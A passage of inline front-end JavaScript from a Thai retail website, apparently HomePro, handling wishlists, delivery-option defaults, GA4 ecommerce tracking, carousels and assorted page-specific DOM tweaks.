			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "NTZlMjc4MmQwOWQ5NTk5NGI3MWY0ZDlmYzExZWE3OGI4YjdmZTNlODg3NzUwYTM1Zjk0ZDg3YmZmNWQ2NTc2MA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MzhlNTdmMThjODU0ZGJiYjJlY2VjYjM3NDQyNjcwMWFjNTg4MjU1NDZlZGJjNDdlNWVmNTMzYzgzMmI0Y2ZlMg==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ODNkNmNlM2E4NDA3YmRmODM3ODJiZmM0N2UxOTlmNzJiMDM5MGJkNjBjZGZkY2RmNGYwY2U4MWViMjEzMzI3Zg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'MmZhN2ExOGI4YzNmNjc2YjdkNmQ5NTIyOGM5NDEwMTRkZDFmOTAwYTM0YWJhYWY2ZTM3NTE3Mjc4YWFjOGJkNjJiZWM5OTQyYmFlOWM2NWNmYTc1MTRjZDY4NmVjMWQ4');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OTIzNjdlYzgyZGU2NDdhN2Y2MGFhYWJkZWE4MjhmYTViNzA4NDJlMWUyYzVjMzFlMzJlM2ZjMzRkYmI5MWQ4MmU5Y2E4ODg0MjQ0MmViM2ZiMzY3ODFjMzYzNDE1Y2Iz",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MWM5ZDdjZjg0YzE2Yjc4YzZlM2Y0YjFiNGY0NjYzMGYzOGJiZDE5ZTVmNjkyNDFkYTU4NmE4NmE0YzhiYzk3ZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769430895608"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'ZTIwODhlYzljMTc1MzYwMTRmYzE5Njk5YjExZjhiN2JhZjY0NTQ5ZmI1MTVkNjgxZjY2MTdkMWM0YmZlMjJhNw==';
		var encryptedActionDel = 'Yzc4NTVhM2JkZTc3MjZmY2EzNWFhYzUyOWE4NmNiYWI3MTRmYmU0YTQ5ZGNhNDQ4MDdiMDdlM2M2YWI2ODhkMw==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769430895608";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769430895608";
					else prevUrl = prevUrl + "?currentTimeMillis=1769430895608";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769430895608";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
